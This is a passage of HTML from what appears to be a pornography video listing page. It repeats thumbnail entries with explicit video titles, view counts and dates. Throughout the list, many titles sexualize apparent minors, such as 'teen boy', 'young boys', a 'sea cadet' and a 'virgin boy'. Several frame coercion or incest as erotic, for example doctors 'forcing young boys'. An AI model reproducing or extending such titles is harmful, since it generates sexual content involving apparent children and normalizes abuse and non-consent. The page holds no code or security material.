                        <div class="pic rectangle-ratio">
                             <img data-sg="21cd674f51ab5c96" src="/thumbs/534/2435716563847568534_0.jpg" alt="Very Big Cumshot Since I Haven't Jerked Off in Over 2 Days" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 98</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 5:11</span>
                        </div>
                        <p>Very Big Cumshot Since I Haven't Jerked Off in Over 2 Days</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732498449046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb957171296" src="/thumbs/46/2705852732498449046_0.jpg" alt="Hot fit teen at the fitting room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 481</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Hot fit teen at the fitting room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17980590635804603134/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f987e3eb02d932fe" src="/thumbs/134/17980590635804603134_0.jpg" alt="Trio latin twink blowjob Live - Fuck Teen Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 93</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 21:06</span>
                        </div>
                        <p>Trio latin twink blowjob Live - Fuck Teen Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733068950098/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb979183a52" src="/thumbs/98/2705852733068950098_0.jpg" alt="MormonBoyz - Priest leader barebacks young nervous boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5092</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 13:23</span>
                        </div>
                        <p>MormonBoyz - Priest leader barebacks young nervous boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732887884514/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96e4d62e2" src="/thumbs/514/2705852732887884514_0.jpg" alt="Uncut Teen Cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 902</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:31</span>
                        </div>
                        <p>Uncut Teen Cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5482720103382672781/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4c1688e2a504658d" src="/thumbs/781/5482720103382672781_0.jpg" alt="Young UK twink Lloyd Adams masturbates after an interview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 216</span>
                            <span><i class="la la-play"></i> 4.04.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Young UK twink Lloyd Adams masturbates after an interview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731866737758/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9316fec5e" src="/thumbs/758/2705852731866737758_0.jpg" alt="Young Blond Twink With Black Stud" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1477</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 24:56</span>
                        </div>
                        <p>Young Blond Twink With Black Stud</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734784921221/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9df5fde85" src="/thumbs/221/2705852734784921221_0.jpg" alt="Amateur Japanese twink teen anal jack" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2320</span>
                            <span><i class="la la-play"></i> 26.03.2020</span>
                            <span><i class="la la-clock"></i> 4:40</span>
                        </div>
                        <p>Amateur Japanese twink teen anal jack</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856898003418638/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c751e8243e0e" src="/thumbs/638/1892856898003418638_0.jpg" alt="Young asian twink bareback banged outdoors following blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 588</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Young asian twink bareback banged outdoors following blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731638802044/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb923d9e67c" src="/thumbs/44/2705852731638802044_0.jpg" alt="Amateur young gay boy and mature" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3639</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 17:49</span>
                        </div>
                        <p>Amateur young gay boy and mature</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13732243261659849003/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="be92ba7d6c7ca12b" src="/thumbs/3/13732243261659849003_0.jpg" alt="Young gays make out and give blowjobs before threeway anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 91</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Young gays make out and give blowjobs before threeway anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637336081305/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1030a9b399" src="/thumbs/305/3824942637336081305_0.jpg" alt="Gay doctors forcing young boys and naked men videos physicals" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 430</span>
                            <span><i class="la la-play"></i> 24.10.2020</span>
                            <span><i class="la la-clock"></i> 7:59</span>
                        </div>
                        <p>Gay doctors forcing young boys and naked men videos physicals</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733777359118/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a351b10e" src="/thumbs/118/2705852733777359118_0.jpg" alt="Hot Teen Wank and Cum.mp4" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 64591</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 10:43</span>
                        </div>
                        <p>Hot Teen Wank and Cum.mp4</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734384310260/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9c77f07f4" src="/thumbs/260/2705852734384310260_0.jpg" alt="A Young bartender takes a big cock from handsome taylor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2972</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 17:13</span>
                        </div>
                        <p>A Young bartender takes a big cock from handsome taylor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733407887050/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98d4bfeca" src="/thumbs/50/2705852733407887050_0.v1573204440" alt="MissionaryBoyz - Young Missionary Boy Barebacked By A Stern" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 146</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 12:32</span>
                        </div>
                        <p>MissionaryBoyz - Young Missionary Boy Barebacked By A Stern</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734477815247/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9cd11cdcf" src="/thumbs/247/2705852734477815247_0.jpg" alt="Cute asian teen hairless ass hole jerking (27&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 238</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 0:28</span>
                        </div>
                        <p>Cute asian teen hairless ass hole jerking (27&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735308567141/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fe961265" src="/thumbs/141/2705852735308567141_0.jpg" alt="Gym showers caught 21 sexy young friends" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 111</span>
                            <span><i class="la la-play"></i> 5.05.2020</span>
                            <span><i class="la la-clock"></i> 7:11</span>
                        </div>
                        <p>Gym showers caught 21 sexy young friends</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4779402823217303742/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4253d98b9c5dd0be" src="/thumbs/742/4779402823217303742_0.jpg" alt="Nurse caring boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 313</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 2:16</span>
                        </div>
                        <p>Nurse caring boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/466338540047016236/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="678c46e7093a12c" src="/thumbs/236/466338540047016236_0.jpg" alt="CLOSE UP: Cumming Again and Again. Solo Cumshot Compilation "-" perfect dick size "-" uncut "-" sweet boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 112</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:30</span>
                        </div>
                        <p>CLOSE UP: Cumming Again and Again. Solo Cumshot Compilation "-" perfect dick size "-" uncut "-" sweet boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8491613586826564530/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="75d8459114ad93b2" src="/thumbs/530/8491613586826564530_0.jpg" alt="Pretty teen James Stirling cock sucked in intense sixtynine" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 439</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:28</span>
                        </div>
                        <p>Pretty teen James Stirling cock sucked in intense sixtynine</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17827595506675709579/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f76857a89ec1768b" src="/thumbs/579/17827595506675709579_0.jpg" alt="FunSizeBoys - Austin Young twink hole pounded raw by army recruiter" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1095</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 8:32</span>
                        </div>
                        <p>FunSizeBoys - Austin Young twink hole pounded raw by army recruiter</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637178673684/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102747da14" src="/thumbs/684/3824942637178673684_0.jpg" alt="Twink teen bareback fucking roughly" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2183</span>
                            <span><i class="la la-play"></i> 29.10.2020</span>
                            <span><i class="la la-clock"></i> 5:29</span>
                        </div>
                        <p>Twink teen bareback fucking roughly</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2664697513883738763/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="24fae8454ce8228b" src="/thumbs/763/2664697513883738763_0.jpg" alt="Big COCK makes BIG ASS Femboy Fart" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1424</span>
                            <span><i class="la la-play"></i> 14.04.2024</span>
                            <span><i class="la la-clock"></i> 8:30</span>
                        </div>
                        <p>Big COCK makes BIG ASS Femboy Fart</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856897669480497/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c751d43cc031" src="/thumbs/497/1892856897669480497_0.jpg" alt="young gay boy selfsuck own monser cock on webcam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 12:55</span>
                        </div>
                        <p>young gay boy selfsuck own monser cock on webcam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735049456075/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ef2459cb" src="/thumbs/75/2705852735049456075_0.jpg" alt="Teen spunky cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1336</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 10:18</span>
                        </div>
                        <p>Teen spunky cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732255319471/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9489935af" src="/thumbs/471/2705852732255319471_0.jpg" alt="Teen pillow hump cum spurt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 172</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 4:16</span>
                        </div>
                        <p>Teen pillow hump cum spurt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7040126978323017615/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="61b38e2fc4966f8f" src="/thumbs/615/7040126978323017615_0.jpg" alt="Blowjob Facial Camilo Brown Sucking Magic C's Big Latino Cock Until He Covers His Face In Cum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 87</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:17</span>
                        </div>
                        <p>Blowjob Facial Camilo Brown Sucking Magic C's Big Latino Cock Until He Covers His Face In Cum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2829866367024587491/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2745b477b05362e3" src="/thumbs/491/2829866367024587491_0.jpg" alt="Twink shoves giant uncut dick in handsome young mans ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 470</span>
                            <span><i class="la la-play"></i> 17.03.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Twink shoves giant uncut dick in handsome young mans ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/796330494220876879/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b0d225d87d8bc4f" src="/thumbs/879/796330494220876879_0.jpg" alt="Nothing's Better Than Looking For Guys To Fuck Around With In The Middle Of The Day - Anonimo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 149</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 17:00</span>
                        </div>
                        <p>Nothing's Better Than Looking For Guys To Fuck Around With In The Middle Of The Day - Anonimo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732128636059/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9410c2c9b" src="/thumbs/59/2705852732128636059_0.jpg" alt="Cute Young Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1350</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 18:35</span>
                        </div>
                        <p>Cute Young Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3181598906560151863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2c274f59434a0137" src="/thumbs/863/3181598906560151863_0.jpg" alt="Cute virgin boy gets ass fucked for the first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 251</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 19:59</span>
                        </div>
                        <p>Cute virgin boy gets ass fucked for the first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735081421420/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f10c1a6c" src="/thumbs/420/2705852735081421420_0.jpg" alt="Young Boy Owned by BBC" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1837</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 12:16</span>
                        </div>
                        <p>Young Boy Owned by BBC</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734650468870/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d75c4a06" src="/thumbs/870/2705852734650468870_0.jpg" alt="Young gay licks nipples before ass fuck by Japanese twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 43</span>
                            <span><i class="la la-play"></i> 11.04.2020</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Young gay licks nipples before ass fuck by Japanese twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735296714398/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fde1369e" src="/thumbs/398/2705852735296714398_0.jpg" alt="Broccolibutts - Teen boy gets rewarded with creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1137</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 8:35</span>
                        </div>
                        <p>Broccolibutts - Teen boy gets rewarded with creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13607087382590587732/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bcd615e18b030354" src="/thumbs/732/13607087382590587732_0.jpg" alt="My First Time Naked On This Naturist Beach In France, So I Feel Like A Shy Boy, Because Men Look At Me, They Approach Me" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 178</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:14</span>
                        </div>
                        <p>My First Time Naked On This Naturist Beach In France, So I Feel Like A Shy Boy, Because Men Look At Me, They Approach Me</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856895337907935/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c7514943c6df" src="/thumbs/935/1892856895337907935_0.jpg" alt="dwtboy19 05 - teen boy jerks off, bottle in ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 102</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 2:56</span>
                        </div>
                        <p>dwtboy19 05 - teen boy jerks off, bottle in ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2790719621523816455/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="26baa0b5bca3c007" src="/thumbs/455/2790719621523816455_0.jpg" alt="Beautiful UK teen Jasper Rhodes hardcore ass drilled" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 128</span>
                            <span><i class="la la-play"></i> 6.04.2024</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Beautiful UK teen Jasper Rhodes hardcore ass drilled</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733620951290/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb999ff18fa" src="/thumbs/290/2705852733620951290_0.jpg" alt="Young sea cadet sucked and fucked by gay doctor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1518</span>
                            <span><i class="la la-play"></i> 25.04.2020</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Young sea cadet sucked and fucked by gay doctor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733380515431/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98baa5667" src="/thumbs/431/2705852733380515431_0.jpg" alt="Teen ukrainian boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1490</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 2:50</span>
                        </div>
                        <p>Teen ukrainian boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1025460741112507084/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e3b2b1c651eaacc" src="/thumbs/84/1025460741112507084_0.jpg" alt="FunSizeBoys - Tiny Austin Young drilled raw in army bootcamp 3-way" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 261</span>
                            <span><i class="la la-play"></i> 3.04.2024</span>
                            <span><i class="la la-clock"></i> 11:11</span>
                        </div>
                        <p>FunSizeBoys - Tiny Austin Young drilled raw in army bootcamp 3-way</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13992029384447931242/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c22dac979ad8b36a" src="/thumbs/242/13992029384447931242_0.jpg" alt="Young twink moaning while barebacked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 554</span>
                            <span><i class="la la-play"></i> 25.10.2024</span>
                            <span><i class="la la-clock"></i> 8:31</span>
                        </div>
                        <p>Young twink moaning while barebacked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11469428810885804115/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9f2b98bc617ab053" src="/thumbs/115/11469428810885804115_0.jpg" alt="Young analled smokers cum hard in poolside threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 211</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:02</span>
                        </div>
                        <p>Young analled smokers cum hard in poolside threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733189971873/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9804edfa1" src="/thumbs/873/2705852733189971873_0.jpg" alt="Young Blonde Muscle Twink Get Pounded Hard By Hunk" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 291</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 23:20</span>
                        </div>
                        <p>Young Blonde Muscle Twink Get Pounded Hard By Hunk</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15740252571474474665/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="da709c517daa36a9" src="/thumbs/665/15740252571474474665_0.jpg" alt="Gypsy Handjob Adventure - Carlito Lucero" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 107</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:04</span>
                        </div>
                        <p>Gypsy Handjob Adventure - Carlito Lucero</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733573323075/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb997285943" src="/thumbs/75/2705852733573323075_0.jpg" alt="Teen big cock ladyboy jerks and spreads her ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 135</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 14:21</span>
                        </div>
                        <p>Teen big cock ladyboy jerks and spreads her ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734862874863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e40558ef" src="/thumbs/863/2705852734862874863_0.jpg" alt="Danish Boy - teen wanking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 19614</span>
                            <span><i class="la la-play"></i> 30.05.2020</span>
                            <span><i class="la la-clock"></i> 2:47</span>
                        </div>
                        <p>Danish Boy - teen wanking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2489806397969781132/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="228d91ba367bd18c" src="/thumbs/132/2489806397969781132_0.jpg" alt="Latin Twink Lucas Jerking Off" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 62</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 8:06</span>
                        </div>
                        <p>Latin Twink Lucas Jerking Off</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2063043927686948896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1ca1678591cea820" src="/thumbs/896/2063043927686948896_0.jpg" alt="Nico invited his cousin Axel and they made him suck their cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 302</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 5:12</span>
                        </div>
                        <p>Nico invited his cousin Axel and they made him suck their cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731235848205/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90bd5500d" src="/thumbs/205/2705852731235848205_0.jpg" alt="Teen spunking cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1054</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 13:19</span>
                        </div>
                        <p>Teen spunking cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12744362410970746683/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b0dd12171ac08f3b" src="/thumbs/683/12744362410970746683_0.jpg" alt="curious straight married cousin fucks me bareback and gets me pregnant he cums inside my ass beautiful twink anal creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 59</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:53</span>
                        </div>
                        <p>curious straight married cousin fucks me bareback and gets me pregnant he cums inside my ass beautiful twink anal creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15498339083132566256/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d71529484aab7af0" src="/thumbs/256/15498339083132566256_0.jpg" alt="Couple of cocksuckers doin' their thing part 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 281</span>
                            <span><i class="la la-play"></i> 3.04.2024</span>
                            <span><i class="la la-clock"></i> 9:32</span>
                        </div>
                        <p>Couple of cocksuckers doin' their thing part 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734844822991/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e2f1e5cf" src="/thumbs/991/2705852734844822991_0.jpg" alt="Shy young twink gets his first black cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5698</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 20:00</span>
                        </div>
                        <p>Shy young twink gets his first black cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733750159100/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a1b2a6fc" src="/thumbs/100/2705852733750159100_0.jpg" alt="Handsome elder fucking young innocent Mormon deep and raw" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 656</span>
                            <span><i class="la la-play"></i> 4.06.2020</span>
                            <span><i class="la la-clock"></i> 9:00</span>
                        </div>
                        <p>Handsome elder fucking young innocent Mormon deep and raw</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/14138111391327108846/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c434a9674af4beee" src="/thumbs/846/14138111391327108846_0.jpg" alt="Young white boy fucked by Desi Indian man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 258</span>
                            <span><i class="la la-play"></i> 4.04.2024</span>
                            <span><i class="la la-clock"></i> 9:20</span>
                        </div>
                        <p>Young white boy fucked by Desi Indian man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731122031758/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9050c9c8e" src="/thumbs/758/2705852731122031758_0.jpg" alt="Young Horny Boy Self Fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 115</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
